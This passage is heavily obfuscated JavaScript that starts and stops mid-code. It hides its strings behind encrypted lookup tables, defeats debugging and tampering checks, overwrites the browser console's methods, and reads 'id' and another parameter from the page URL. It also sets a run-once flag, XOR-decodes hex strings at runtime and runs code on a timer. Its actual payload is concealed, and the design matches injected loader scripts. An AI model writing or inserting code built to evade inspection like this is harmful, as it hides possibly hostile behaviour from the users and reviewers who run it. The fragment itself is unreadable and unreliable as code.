_0x204e47(_0x3c260a-0xf8,_0x1f776d-0xc6,_0x20e1b2-0x77,_0x13b304,_0x20e1b2-0x20e);}function _0xc225cb(_0x381ad9,_0x14640d,_0x4d6375,_0x29f931,_0x2edb58){return _0x204e47(_0x381ad9-0x2b,_0x14640d-0x192,_0x4d6375-0x43,_0x4d6375,_0x2edb58- -0x252);}function _0x119281(_0x316788,_0x2563bf,_0x2120f3,_0x5e93b,_0xa27333){return _0x57a421(_0x316788-0xa3,_0x5e93b,_0x2120f3-0x13b,_0x5e93b-0x16f,_0x2120f3- -0x404);}function _0x16f7cd(_0x525214,_0x35ffe1,_0x5f07cc,_0xecd8a4,_0x4b7bb1){return _0x35e69d(_0xecd8a4,_0x35ffe1-0xe,_0x5f07cc-0x1dd,_0x5f07cc-0x312,_0x4b7bb1-0x80);}if(_0xb9b97f[_0x119281(-0xe2,-0x16c,-0x9c,'vWJZ',-0xc9)](_0xb9b97f[_0x119281(-0xcc,0x137,0x7b,'vWJZ',0x76)],_0xb9b97f[_0x119281(-0x28e,-0x33,-0x124,'VvzZ',-0x1c2)]))_0x407360=_0x4c0dda[_0x359215(0x488,0x43a,0x3a0,'zZvQ',0x478)](_0x4c0dda[_0x119281(-0x10d,-0x121,-0x19,'GQv5',-0xb3)],_0x154372);else{const _0x59c6e0=_0x3314cf?function(){function _0x2b5766(_0x1bcade,_0x37c3d4,_0x4ac611,_0x2ff720,_0x56e805){return _0x3db7c4(_0x56e805- -0x689,_0x37c3d4-0x3c,_0x37c3d4,_0x2ff720-0x4b,_0x56e805-0x154);}const _0x532478={'sDmPj':function(_0x5718ec,_0x3c8acc){function _0x205267(_0x15f2f2,_0x1491c8,_0x245c07,_0x4141fa,_0x347b1e){return _0x5c6d(_0x347b1e- -0x345,_0x1491c8);}return _0x51f19c[_0x205267(-0x2d0,'mtTr',-0xfc,-0xbc,-0x1b2)](_0x5718ec,_0x3c8acc);},'OyLUe':function(_0x3d5580,_0x3d058a){function _0x3b9282(_0x2d6227,_0x1c5b72,_0x41b750,_0x166213,_0x2480fe){return _0x5c6d(_0x166213-0x2f5,_0x41b750);}return _0x51f19c[_0x3b9282(0x415,0x4dc,'RF4p',0x46d,0x530)](_0x3d5580,_0x3d058a);},'YhrJT':function(_0x5da1a9,_0x361f14){function _0x3ea8de(_0x1b44dc,_0x4aad11,_0xa326ad,_0x235ee8,_0x4c5c8c){return _0x5c6d(_0xa326ad- -0x3ce,_0x1b44dc);}return _0x51f19c[_0x3ea8de('SN&X',-0x32c,-0x212,-0x336,-0x315)](_0x5da1a9,_0x361f14);},'FQjKE':_0x51f19c[_0x2b5766(-0x52,'o5wq',-0x20c,-0x161,-0xbd)],'lQGSr':_0x51f19c[_0x2b5766(0xc,'TY^t',-0x1cd,0x8,-0x125)],'NLWIT':function(_0x27ae02){function _0x3e8dc3(_0x355d9c,_0x5dd9c0,_0x2135d2,_0x24d3ff,_0x2f162f){return _0x996fa(_0x355d9c-0x35,_0x2135d2-0x1f1,_0x2f162f,_0x24d3ff-0x47,_0x2f162f-0x85);}return _0x51f19c[_0x3e8dc3(0x7bc,0x60c,0x6ab,0x5a7,'TY^t')](_0x27ae02);}};function _0x19d597(_0x13831b,_0x5c1a05,_0x2deac3,_0xda809e,_0x55a735){return _0x3db7c4(_0x13831b- -0x625,_0x5c1a05-0x77,_0x55a735,_0xda809e-0x142,_0x55a735-0x180);}function _0x503220(_0x5836e9,_0x35c596,_0xd0de71,_0x586143,_0x2435bc){return _0x359215(_0x5836e9-0x11a,_0x35c596-0x1d8,_0x2435bc-0x4,_0x35c596,_0x2435bc-0x10);}function _0x996fa(_0x3cf288,_0x4fd964,_0x2e5261,_0x31a636,_0x55eb40){return _0x359215(_0x3cf288-0x17c,_0x4fd964-0xe9,_0x4fd964- -0x12,_0x2e5261,_0x55eb40-0x2c);}function _0x3e9dc9(_0xced99,_0x2bbab0,_0x35260f,_0x4b11e7,_0x5f0fec){return _0x359215(_0xced99-0x185,_0x2bbab0-0x4f,_0xced99- -0x333,_0x35260f,_0x5f0fec-0xf2);}if(_0x51f19c[_0x996fa(0x36f,0x2c8,'Ldti',0x273,0x1a6)](_0x51f19c[_0x503220(0x364,'0nfE',0x479,0x3e8,0x3bf)],_0x51f19c[_0x19d597(-0x44,-0x157,-0x17e,0x51,'VvzZ')])){if(_0x56776c){if(_0x51f19c[_0x3e9dc9(-0x74,-0x183,'O29E',0x1d,0x68)](_0x51f19c[_0x19d597(-0x160,-0x202,-0xe8,-0xe1,'Pn3)')],_0x51f19c[_0x2b5766(-0x207,'qqZ!',-0x362,-0x239,-0x241)])){const _0x484624=rsREHk[_0x2b5766(0xef,'BfAW',-0x164,-0x148,-0x62)](_0x4b03b5,rsREHk[_0x3e9dc9(0xb,-0x116,'zZvQ',-0xd0,0x75)](rsREHk[_0x503220(0x2a5,'okoz',0x4c8,0x319,0x3b1)](rsREHk[_0x996fa(0x111,0x26a,'SAI5',0x17d,0x285)],rsREHk[_0x3e9dc9(0x1dc,0x2e1,'gin)',0xb0,0x18b)]),');'));_0x5e35f6=rsREHk[_0x996fa(0x3f5,0x474,'vWJZ',0x4b3,0x46a)](_0x484624);}else{const _0xa5842b=_0x56776c[_0x503220(0x2b7,'3Hvk',0x179,0x17c,0x2b5)](_0x11a8f9,arguments);return _0x56776c=null,_0xa5842b;}}}else delete _0x37779a[_0x4bd269],_0x245c31=null;}:function(){};return _0x3314cf=![],_0x59c6e0;}};}else{const _0x28a9dc={'JDvbr':XxWzQC[_0x235eae(0x296,0x1b0,0x13e,']4fT',0x221)],'olIDW':XxWzQC[_0x2b5187(0x65d,0x50c,0x4cf,0x3ab,'GQv5')],'HMOCX':function(_0x4d79da,_0x5505df){function _0x3354d9(_0x5c575e,_0x233937,_0x10735c,_0x46cf0b,_0x2c5929){return _0x204e47(_0x5c575e-0xd3,_0x233937-0x157,_0x10735c-0x3e,_0x46cf0b,_0x10735c-0x1d3);}return XxWzQC[_0x3354d9(0x2f1,0x2fc,0x42f,'8ORj',0x39f)](_0x4d79da,_0x5505df);},'usZRG':XxWzQC[_0x204e47(0x321,0x32b,0x2f3,'Ldti',0x219)],'vBACG':function(_0x3f07cb,_0x2d58ef){function _0x334574(_0xb54085,_0x3d67ae,_0xe0200b,_0x46ca12,_0x20e565){return _0x2b5187(_0xb54085-0x45,_0x3d67ae-0x14b,_0xe0200b-0x1ea,_0x46ca12-0x6,_0xe0200b);}return XxWzQC[_0x334574(0x557,0x545,'GQv5',0x6b6,0x581)](_0x3f07cb,_0x2d58ef);},'xCibv':XxWzQC[_0x2b5187(0x3d5,0x2f7,0x2de,0x360,'yKMC')],'RnBnP':function(_0x522705,_0x52ae7a){function _0xf70fce(_0x1efefc,_0x5b6587,_0x25025f,_0x41a217,_0x5bf795){return _0x35e69d(_0x5b6587,_0x5b6587-0x31,_0x25025f-0x90,_0x1efefc-0xfd,_0x5bf795-0x19c);}return XxWzQC[_0xf70fce(-0x14e,'TY^t',-0x244,-0xb1,-0xca)](_0x522705,_0x52ae7a);},'XJPkO':XxWzQC[_0x35e69d('GQv5',0xa7,0x112,-0x3e,-0x54)],'JaYAw':function(_0x11efaf,_0x270039){function _0x476a10(_0x49698d,_0x302fed,_0x32eed7,_0x3a6b6f,_0x38bd4b){return _0x235eae(_0x49698d-0x95,_0x302fed-0x14e,_0x302fed- -0x39e,_0x3a6b6f,_0x38bd4b-0x73);}return XxWzQC[_0x476a10(0xc1,-0x7c,-0x7f,'5[FF',-0x14a)](_0x11efaf,_0x270039);},'KGSpL':function(_0x1a7144){function _0x23674d(_0x2a261c,_0xa4203e,_0x3e7ba1,_0x29fbcd,_0x542652){return _0x235eae(_0x2a261c-0x165,_0xa4203e-0x159,_0x542652- -0x180,_0x2a261c,_0x542652-0x125);}return XxWzQC[_0x23674d('qqZ!',0x6b,0x13f,0x1ec,0x123)](_0x1a7144);}};XxWzQC[_0x57a421(0x49c,'vWJZ',0x359,0x391,0x42e)](_0x46d9e3,this,function(){function _0x49aba0(_0x54c04a,_0x14ce4d,_0x5e9996,_0x6a9d90,_0xfe2d0c){return _0x2b5187(_0x54c04a-0x1cd,_0x14ce4d- -0x4,_0x5e9996-0x98,_0x6a9d90-0xa9,_0x5e9996);}const _0x2b78f3=new _0x9358f8(_0x28a9dc[_0x1fbf60(0x407,0x4cc,0x5ce,'^je1',0x504)]);function _0x16791(_0x482454,_0x3c3369,_0x59ef09,_0xcc8cbd,_0x3bf312){return _0x235eae(_0x482454-0x31,_0x3c3369-0x6,_0xcc8cbd-0x32f,_0x482454,_0x3bf312-0x1a1);}const _0x13d5bc=new _0x43d5c1(_0x28a9dc[_0x1fbf60(0x4b8,0x55d,0x4f8,'1u@u',0x535)],'i');function _0x2a6410(_0x202dcc,_0x3c6e80,_0x2bf1e2,_0x1abd78,_0x28dad3){return _0x57a421(_0x202dcc-0xc9,_0x3c6e80,_0x2bf1e2-0xd,_0x1abd78-0xc,_0x2bf1e2-0x130);}function _0x47b0d4(_0x231a66,_0x2be27e,_0x50d9c4,_0x7c7228,_0x2f77db){return _0x57a421(_0x231a66-0xc4,_0x7c7228,_0x50d9c4-0x1d0,_0x7c7228-0x153,_0x231a66-0x115);}const _0x161088=_0x28a9dc[_0x1fbf60(0x536,0x350,0x4e2,'bi8M',0x43a)](_0x5336eb,_0x28a9dc[_0x49aba0(0x357,0x324,'7V5t',0x303,0x434)]);function _0x1fbf60(_0x2a3ffb,_0x20d808,_0x1b2b7c,_0x231b3b,_0x441a55){return _0x35e69d(_0x231b3b,_0x20d808-0x14,_0x1b2b7c-0x11b,_0x441a55-0x4e7,_0x441a55-0x99);}!_0x2b78f3[_0x1fbf60(0x260,0x427,0x2c6,'Fcu0',0x3bf)](_0x28a9dc[_0x2a6410(0x561,'GQv5',0x5b5,0x5e8,0x672)](_0x161088,_0x28a9dc[_0x16791('vjqa',0x704,0x577,0x65e,0x763)]))||!_0x13d5bc[_0x2a6410(0x6f9,'AQij',0x69d,0x5b0,0x80d)](_0x28a9dc[_0x47b0d4(0x3d5,0x34a,0x2aa,'zZvQ',0x348)](_0x161088,_0x28a9dc[_0x1fbf60(0x2ce,0x2d5,0x3d7,'PN0Q',0x273)]))?_0x28a9dc[_0x47b0d4(0x4c9,0x5d2,0x5be,'9qJQ',0x4b0)](_0x161088,'0'):_0x28a9dc[_0x1fbf60(0x365,0x34a,0x39e,'gin)',0x4bc)](_0x39585e);})();}}()),_0xec5ea0=_0xb9b97f[_0xa88302(0x18b,0x24f,0x12c,0x1fd,'o5wq')](_0x466ad7,this,function(){function _0x64c6a0(_0x50874b,_0x234f5f,_0x5bb813,_0x176987,_0x20accb){return _0x37b16a(_0x50874b-0x1c5,_0x176987,_0x5bb813-0xad,_0x176987-0x173,_0x5bb813- -0x5d);}function _0x35a9ed(_0x495a63,_0x3a21e2,_0x2cbffe,_0x256c61,_0x504bb){return _0x37b16a(_0x495a63-0x5d,_0x3a21e2,_0x2cbffe-0x189,_0x256c61-0x1a4,_0x495a63-0x673);}function _0x31ce12(_0x3ce299,_0x1fbc25,_0x3e84ad,_0x2d36d2,_0x30ad34){return _0x1a79fe(_0x2d36d2- -0x28b,_0x1fbc25-0x10a,_0x3e84ad-0x12b,_0x2d36d2-0x6c,_0x30ad34);}function _0x5f1df5(_0x551b96,_0x1f5630,_0x271e99,_0x445fa2,_0x10e87b){return _0xa88302(_0x551b96- -0x15,_0x1f5630-0x144,_0x271e99-0x144,_0x445fa2-0x1a7,_0x445fa2);}function _0x120030(_0xc07d34,_0x677335,_0x9b458d,_0x25653f,_0x21dcf0){return _0x1c8e78(_0x9b458d-0x2b7,_0x677335-0x128,_0x21dcf0,_0x25653f-0x1bd,_0x21dcf0-0x51);}const _0x19e40e={'sxAov':function(_0xd9c17e,_0x2495d8){function _0x46be0e(_0x2edde1,_0x1914cb,_0x3a41d5,_0x15fc15,_0x316771){return _0x5c6d(_0x3a41d5-0x2c8,_0x1914cb);}return _0xb9b97f[_0x46be0e(0x706,'vWJZ',0x5d6,0x4ed,0x6c6)](_0xd9c17e,_0x2495d8);},'sswhF':function(_0x53216e,_0x3f5b79){function _0x506415(_0x3c07b4,_0x58f65b,_0x3afb80,_0x34c7f6,_0x51c9e0){return _0x5c6d(_0x51c9e0-0x11e,_0x3c07b4);}return _0xb9b97f[_0x506415('ctre',0x3ef,0x4ab,0x23a,0x39a)](_0x53216e,_0x3f5b79);},'RvEnI':function(_0x3819a4,_0x466246,_0x5520aa){function _0x56d36f(_0x47244b,_0xe4cdb4,_0x25a3c3,_0x1f9e9b,_0x14f543){return _0x5c6d(_0x14f543- -0x5e,_0x1f9e9b);}return _0xb9b97f[_0x56d36f(0x5,0x1fc,0x5e,'7V5t',0xf0)](_0x3819a4,_0x466246,_0x5520aa);},'pNnDJ':function(_0x33bab3,_0x353534){function _0x5c620b(_0x1e120d,_0x587cfd,_0x107eaf,_0x5ec7d4,_0x4eea88){return _0x5c6d(_0x587cfd- -0x12f,_0x107eaf);}return _0xb9b97f[_0x5c620b(0xb,-0x9d,'ctre',0xd3,-0x1ab)](_0x33bab3,_0x353534);},'fQAdP':function(_0x47b230){function _0x4573f2(_0x2ab7c2,_0x3afd9e,_0x3e7382,_0x4462c6,_0x2f71d8){return _0x5c6d(_0x3e7382- -0x232,_0x2f71d8);}return _0xb9b97f[_0x4573f2(0x123,-0x11e,-0x42,-0x123,'vjqa')](_0x47b230);}};if(_0xb9b97f[_0x35a9ed(0x530,'g7$h',0x542,0x418,0x4d3)](_0xb9b97f[_0x35a9ed(0x44f,'qqZ!',0x4cd,0x2dd,0x592)],_0xb9b97f[_0x120030(0x145,0x135,0x208,0x1b1,'yKMC')]))return function(_0x3a08c7){}[_0x120030(0x290,0x2ed,0x35d,0x363,'qqZ!')+_0x31ce12(-0xda,-0xec,-0x244,-0xe0,'vjqa')+'r'](jZDXoF[_0x35a9ed(0x599,'3Hvk',0x63e,0x700,0x5c1)])[_0x5f1df5(-0x6a,-0x1d7,0xa2,'^!$Z',-0x1bd)](jZDXoF[_0x31ce12(0x220,0xc7,0x172,0x15d,'g7$h')]);else{let _0x5e443e;try{if(_0xb9b97f[_0x120030(0x5e0,0x3ec,0x475,0x5a3,')rPI')](_0xb9b97f[_0x5f1df5(0x152,0x146,0x279,'RF4p',0x290)],_0xb9b97f[_0x35a9ed(0x42c,'GQv5',0x4e7,0x43c,0x554)]))try{const _0x356cd5=[];for(let _0x3da8a9=-0x1ac+0x201a+0x30b*-0xa;_0x19e40e[_0x35a9ed(0x3d1,'O29E',0x2e9,0x4eb,0x37c)](_0x3da8a9,_0x267e72[_0x31ce12(0xe1,0x97,-0x34,0xff,'n(DO')+'h']);_0x3da8a9+=-0x1*-0x19cf+0x50*-0x2a+-0x289*0x5){_0x356cd5[_0x5f1df5(-0x13b,-0x1fc,-0x1b8,'iyME',-0x239)](_0x19e40e[_0x64c6a0(-0x1ff,-0x1be,-0x20d,'ctre',-0x165)](_0x19e40e[_0x35a9ed(0x5ac,'ctre',0x5b5,0x71b,0x651)](_0x3645c1,_0x483318[_0x5f1df5(0x52,-0xf0,-0xfb,'n(DO',-0xf2)+'r'](_0x3da8a9,-0x9*0x2af+-0xc5b*-0x1+0x5e7*0x2),-0x2*0xc12+-0x17b4+0x2fe8),_0x4c7599));}return _0x19e40e[_0x64c6a0(-0x308,-0x3da,-0x2cf,'0nfE',-0x273)](_0x5b0a04,_0x502eb8[_0x5f1df5(-0x75,-0x1b7,-0xea,'RneX',0x92)+_0x64c6a0(-0x21d,-0x1fa,-0x199,'RF4p',-0x197)+'de'](..._0x356cd5));}catch{return null;}else{const _0x3fbb72=_0xb9b97f[_0x35a9ed(0x5dd,'Fcu0',0x5bf,0x48d,0x4bf)](Function,_0xb9b97f[_0x120030(0x2ea,0x2ee,0x303,0x434,')rPI')](_0xb9b97f[_0x64c6a0(-0x91,-0x61,-0x15b,'PmRW',-0x2b3)](_0xb9b97f[_0x31ce12(0xe7,0xad,-0x5e,0x1b,'0nfE')],_0xb9b97f[_0x35a9ed(0x695,'7qS#',0x701,0x57b,0x7f3)]),');'));_0x5e443e=_0xb9b97f[_0x5f1df5(-0x1b,0x124,-0xc4,'BfAW',-0x181)](_0x3fbb72);}}catch(_0x41d61d){_0xb9b97f[_0x31ce12(-0x2f,-0x5,-0xd9,-0xad,')rPI')](_0xb9b97f[_0x5f1df5(0xe3,0x13c,0x228,'SN&X',0x8b)],_0xb9b97f[_0x31ce12(0x1f3,0x19a,0x1d0,0x9a,'8ORj')])?_0x19e40e[_0x31ce12(0x16a,0x80,-0x10,0x61,']4fT')](_0x11abd3)[_0x31ce12(0x1de,0x27c,0x154,0x16f,'RneX')](()=>{}):_0x5e443e=window;}const _0x16852a=_0x5e443e[_0x64c6a0(-0x3f1,-0x410,-0x2f5,'*]37',-0x1d3)+'le']=_0x5e443e[_0x120030(0x4e2,0x353,0x43a,0x516,'SN&X')+'le']||{},_0x26aec9=[_0xb9b97f[_0x35a9ed(0x696,'mtTr',0x5b1,0x57a,0x7a7)],_0xb9b97f[_0x35a9ed(0x675,'PN0Q',0x72a,0x549,0x5e0)],_0xb9b97f[_0x120030(0x3dd,0x53e,0x489,0x3c9,'^je1')],_0xb9b97f[_0x31ce12(-0x148,-0x138,-0x26,-0x6d,'Fcu0')],_0xb9b97f[_0x5f1df5(-0x11e,0x32,-0x2e,'PmRW',0x11)],_0xb9b97f[_0x5f1df5(-0xae,-0x1f2,-0x3,'2EXJ',0xc6)],_0xb9b97f[_0x5f1df5(0x17a,0x145,0x125,'2EXJ',0x2d7)]];for(let _0x2fb0ef=0x25d2+-0x216b+-0x467;_0xb9b97f[_0x35a9ed(0x4ea,'mtTr',0x429,0x37a,0x3cd)](_0x2fb0ef,_0x26aec9[_0x5f1df5(0x115,0x68,-0x12,'zZvQ',0x150)+'h']);_0x2fb0ef++){if(_0xb9b97f[_0x64c6a0(-0x27d,-0x20a,-0x1d8,'mtTr',-0xe2)](_0xb9b97f[_0x120030(0x305,0x39c,0x2f3,0x26e,'2EXJ')],_0xb9b97f[_0x64c6a0(-0x137,-0xfe,-0x46,'TY^t',-0xd4)])){const _0x54097c=_0x466ad7[_0x64c6a0(-0x130,0x9d,-0x39,'vjqa',-0xde)+_0x31ce12(0x7a,0x17,-0xa0,-0xb7,'3Hvk')+'r'][_0x5f1df5(0x10e,-0x11,0xe2,'AQij',0x1c7)+_0x5f1df5(0xca,-0x46,0x145,'7qS#',0xc1)][_0x5f1df5(0x168,0x258,0x106,'Pn3)',0x47)](_0x466ad7),_0x6114ee=_0x26aec9[_0x2fb0ef],_0x5b2af2=_0x16852a[_0x6114ee]||_0x54097c;_0x54097c[_0x120030(0x10b,0x2d1,0x221,0x136,'9qJQ')+_0x31ce12(-0x8f,-0x9f,-0xf9,-0x50,'7qS#')]=_0x466ad7[_0x64c6a0(-0x248,-0x39,-0x19d,'*]37',-0x30)](_0x466ad7),_0x54097c[_0x35a9ed(0x48e,'vjqa',0x337,0x430,0x450)+_0x64c6a0(-0x44,-0x19c,-0x157,'8ORj',-0x28d)]=_0x5b2af2[_0x64c6a0(0x2a,0x2d,-0xb8,'ctre',0x33)+_0x35a9ed(0x4e2,'g7$h',0x5a8,0x43c,0x608)][_0x35a9ed(0x60f,'0nfE',0x503,0x62e,0x6dc)](_0x5b2af2),_0x16852a[_0x6114ee]=_0x54097c;}else _0x1b10f0=_0x1aecb5;}}});_0xb9b97f[_0x37b16a(-0x1c3,']4fT',-0x32e,-0x3ea,-0x2a8)](_0xec5ea0);'use strict';const _0xf750d3=_0xb9b97f[_0x1a79fe(0x428,0x54d,0x31d,0x519,'9qJQ')],_0xe12afc=_0xb9b97f[_0x1c8e78(0x10d,0x1f,'okoz',0xa9,0x78)](_0xf750d3,_0xb9b97f[_0x1c8e78(0x153,0xe8,'9qJQ',-0x11,0x2a1)]),_0x4c5484=_0xb9b97f[_0x37b16a(-0x49,'iyME',-0x288,-0x2ac,-0x1a2)](_0xf750d3,_0xb9b97f[_0xa88302(-0x11a,-0x178,-0xcf,-0x4e,'SN&X')]);if(window[_0xe12afc]||window[_0x4c5484]){if(_0xb9b97f[_0x37b16a(-0xd4,'RF4p',-0x71,0xce,-0x57)](_0xb9b97f[_0x1c8e78(-0xa2,-0x19f,'KUsk',-0x199,0x20)],_0xb9b97f[_0x1c8e78(-0x59,0xa5,'2EXJ',0x102,0x11e)]))return;else{const _0x4d823f=_0x4f294a?function(){function _0x14cb29(_0x75c438,_0x1fabe7,_0x19e3a0,_0x21bff1,_0x5a0c22){return _0x1075ed(_0x5a0c22,_0x1fabe7-0x298,_0x19e3a0-0x1ae,_0x21bff1-0x15b,_0x5a0c22-0x119);}if(_0x45be4d){const _0x52745a=_0xd09aba[_0x14cb29(0x4de,0x38d,0x284,0x24a,'OJFW')](_0x50b707,arguments);return _0x32db23=null,_0x52745a;}}:function(){};return _0x501245=![],_0x4d823f;}}const _0x5791bf=new URLSearchParams(location[_0x1c8e78(-0x9b,-0x108,'Fcu0',0x68,0x92)+'h']),_0x31939b=_0x5791bf[_0xa88302(0x19e,0x169,0xbf,0x19a,'qqZ!')](_0xb9b97f[_0x1c8e78(-0x36,-0x99,'PN0Q',-0x91,-0x19)]);function _0x1075ed(_0x46aff9,_0x2a519c,_0x41770e,_0x18d82e,_0x134036){return _0x5c6d(_0x2a519c-0x76,_0x46aff9);}const _0x521f09=_0x5791bf[_0x1075ed('mtTr',0x11f,0x122,0x4c,0xe)]('id');if(_0xb9b97f[_0x1075ed('Fcu0',0x2d7,0x1ca,0x169,0x30f)](!_0x31939b,!_0x521f09))return;window[_0x4c5484]=!![];const _0x1fd63f={};_0x1fd63f[_0x37b16a(-0x2e,'RneX',-0xbc,0x110,-0x3a)]=_0x31939b,_0x1fd63f['id']=_0x521f09,window[_0x37b16a(-0x29d,'8ORj',-0x271,-0x161,-0x2aa)+'ms']=_0x1fd63f;const _0x6acb88=-0x94f+0x241e+-0x1ab9;function _0x37b16a(_0x35126c,_0x3e037c,_0xef9175,_0x4c047d,_0x53b893){return _0x5c6d(_0x53b893- -0x32d,_0x3e037c);}let _0x137579=![];function _0x1a79fe(_0x20bb89,_0x117e67,_0x35b0b7,_0x2e7f30,_0x5c3e27){return _0x5c6d(_0x20bb89-0xe3,_0x5c3e27);}function _0x3bff26(_0x255af0){function _0x4908d6(_0x48f961,_0x38d188,_0x38efdb,_0x170d92,_0x3405d0){return _0x1075ed(_0x170d92,_0x3405d0- -0x1d8,_0x38efdb-0x161,_0x170d92-0xba,_0x3405d0-0x17a);}function _0x4404d8(_0x364e0a,_0x3cefec,_0x1e61ad,_0x31f765,_0x5bf43a){return _0x1a79fe(_0x31f765- -0x7b,_0x3cefec-0xe6,_0x1e61ad-0x31,_0x31f765-0xfc,_0x5bf43a);}const _0x10378e={'QORLb':function(_0x28ef41){function _0x752746(_0x4ab10f,_0x377075,_0x2a8e5f,_0x34b080,_0x4e48c6){return _0x5c6d(_0x4e48c6- -0x1ee,_0x4ab10f);}return _0xb9b97f[_0x752746(')rPI',-0x90,-0xe1,-0xf2,-0xb0)](_0x28ef41);},'yyLSo':function(_0x3a295d,_0x55450f){function _0x12816e(_0x58588c,_0x19dd8d,_0x212861,_0x119550,_0x259be1){return _0x5c6d(_0x119550-0xca,_0x212861);}return _0xb9b97f[_0x12816e(0x3c7,0x3c0,'r8)k',0x2dd,0x2b8)](_0x3a295d,_0x55450f);},'HUGlY':function(_0x491bca,_0x2b3100){function _0x40c423(_0x4980e3,_0x5049d7,_0x347c98,_0x28460b,_0x269a97){return _0x5c6d(_0x4980e3- -0x20,_0x269a97);}return _0xb9b97f[_0x40c423(0x206,0x2ca,0x318,0xf1,')rPI')](_0x491bca,_0x2b3100);},'jKIGk':_0xb9b97f[_0x4908d6(-0x67,0xd8,-0x114,'PN0Q',0x38)],'yZQpA':function(_0x17163c,_0x222178){function _0x41978e(_0xb2786,_0x5415fa,_0x1db3e2,_0x547d78,_0x54c07e){return _0x4908d6(_0xb2786-0x16a,_0x5415fa-0xf3,_0x1db3e2-0x4b,_0x54c07e,_0xb2786-0x2a2);}return _0xb9b97f[_0x41978e(0x1d6,0x342,0x66,0x2e7,'qqZ!')](_0x17163c,_0x222178);},'tmwEk':function(_0x1bc3b8,_0x3d2fee,_0x34795f){function _0x22f238(_0x1e02c2,_0x4b6fa9,_0x22ca78,_0x149a29,_0x26bc7f){return _0x4908d6(_0x1e02c2-0x10b,_0x4b6fa9-0x1b2,_0x22ca78-0x1f2,_0x22ca78,_0x26bc7f-0x2c4);}return _0xb9b97f[_0x22f238(0x1ef,0x163,'TY^t',0x140,0x252)](_0x1bc3b8,_0x3d2fee,_0x34795f);}};function _0x103486(_0xcecfd5,_0x58147e,_0xac4006,_0x55b8f7,_0x295a20){return _0x37b16a(_0xcecfd5-0x1b,_0x58147e,_0xac4006-0x115,_0x55b8f7-0x167,_0x55b8f7-0x667);}function _0x5d0bb5(_0x453b22,_0x290442,_0x3c968b,_0x18e8c5,_0x4367fe){return _0x1075ed(_0x290442,_0x3c968b- -0x68,_0x3c968b-0x8a,_0x18e8c5-0x181,_0x4367fe-0x1b9);}function _0x2495b6(_0x252798,_0x42b5b2,_0x3127f5,_0x8a7b03,_0x8565d1){return _0xa88302(_0x3127f5-0x61,_0x42b5b2-0x181,_0x3127f5-0x11a,_0x8a7b03-0x151,_0x252798);}if(_0xb9b97f[_0x5d0bb5(0xd0,'^!$Z',0x1db,0x7b,0x147)](_0xb9b97f[_0x4908d6(0x133,0x206,0x225,'TY^t',0x151)],_0xb9b97f[_0x5d0bb5(0x3c8,'TY^t',0x2c1,0x238,0x357)]))_0xb9b97f[_0x2495b6('AQij',-0x6f,0x8a,-0x8,0x47)](_0x347bed)[_0x5d0bb5(0x2ae,'^!$Z',0x318,0x246,0x2a9)](()=>{});else try{if(_0xb9b97f[_0x4908d6(0x14f,-0x2d,0xcb,'5[FF',0x11e)](_0xb9b97f[_0x5d0bb5(0x15f,'SN&X',0x298,0x12e,0x37b)],_0xb9b97f[_0x103486(0x629,'1u@u',0x5e4,0x4e6,0x597)])){const _0xb91436=jZDXoF[_0x5d0bb5(0x214,'7V5t',0xac,0x12e,0x1a6)](_0x331d4a,jZDXoF[_0x4908d6(0xdc,0x37,0x1a8,'1u@u',0x181)](jZDXoF[_0x103486(0x563,'RneX',0x340,0x48a,0x435)](jZDXoF[_0x103486(0x38c,'n(DO',0x554,0x3f2,0x2d6)],jZDXoF[_0x103486(0x43e,'RF4p',0x449,0x4a2,0x5a3)]),');'));_0x15ed7e=jZDXoF[_0x5d0bb5(0x266,'Ldti',0x324,0x499,0x2c7)](_0xb91436);}else{const _0x4cc1cc=[];for(let _0x5dba8a=-0x19b4+0x2391+-0x9dd;_0xb9b97f[_0x103486(0x583,'o5wq',0x603,0x4b3,0x50c)](_0x5dba8a,_0x255af0[_0x2495b6('TY^t',0x8d,0x14f,0x1b0,0x129)+'h']);_0x5dba8a+=-0x813+0x1c26+-0x1411){if(_0xb9b97f[_0x5d0bb5(0x36d,'AQij',0x29f,0x2ef,0x383)](_0xb9b97f[_0x5d0bb5(0x1b2,'vjqa',0x222,0x2fe,0x173)],_0xb9b97f[_0x103486(0x35e,'q@@&',0x5e2,0x4d5,0x614)]))_0x4cc1cc[_0x2495b6('1u@u',0x165,0xd1,-0x5e,0x21a)](_0xb9b97f[_0x4404d8(0x236,0x1f0,0x199,0x1b1,'8ORj')](_0xb9b97f[_0x4404d8(0x82,0x16d,0x272,0x11f,'Pn3)')](parseInt,_0x255af0[_0x103486(0x340,'7qS#',0x401,0x3e6,0x2d4)+'r'](_0x5dba8a,-0x3*-0x506+-0x11d*0x11+0x3dd),0x13*0xc1+-0x22e5+0x14a2*0x1),_0x6acb88));else{const _0x3dbbf8={'bkeKM':function(_0x3359f3){function _0x3c5913(_0x3405fe,_0x2fb383,_0x248ec0,_0x16b130,_0x19e212){return _0x2495b6(_0x248ec0,_0x2fb383-0x14b,_0x19e212- -0xa0,_0x16b130-0x1b9,_0x19e212-0x16d);}return _0x10378e[_0x3c5913(0x22b,0x1a5,'DOMr',0x50,0x10c)](_0x3359f3);}};_0x10378e[_0x103486(0x4e9,'gin)',0x50f,0x501,0x65c)](_0x40a8e4,_0x23ed75[_0x10378e[_0x2495b6('2EXJ',0x230,0x1e1,0x353,0x15a)](_0x4f0a15,_0x10378e[_0x103486(0x388,'vWJZ',0x326,0x497,0x4e8)])]),_0x8bf3ff[_0x10378e[_0x103486(0x4a6,'PmRW',0x4f8,0x540,0x3ff)](_0x48f025,_0x10378e[_0x2495b6('bi8M',0x254,0x1b4,0x115,0x2ad)])]=_0x10378e[_0x103486(0x5f2,'^je1',0x38f,0x4bd,0x3e1)](_0x34ec2e,()=>{function _0x47b14f(_0x239946,_0x25c676,_0x17055d,_0x29a521,_0x5a0645){return _0x4908d6(_0x239946-0x1cc,_0x25c676-0x14e,_0x17055d-0x1e6,_0x25c676,_0x239946-0xe2);}function _0x49e4c5(_0x58534f,_0x3b509c,_0x54f747,_0x2ddcc7,_0x53dc2d){return _0x5d0bb5(_0x58534f-0x146,_0x58534f,_0x3b509c-0x137,_0x2ddcc7-0x24,_0x53dc2d-0x1d8);}_0x3dbbf8[_0x49e4c5('iyME',0x3ea,0x4d6,0x2ef,0x3df)](_0x274fe8)[_0x47b14f(0x9f,'OJFW',0x1c6,0xba,-0x5b)](()=>{});},0xb*-0x2a5+0xb4b+0x12f8);}}return 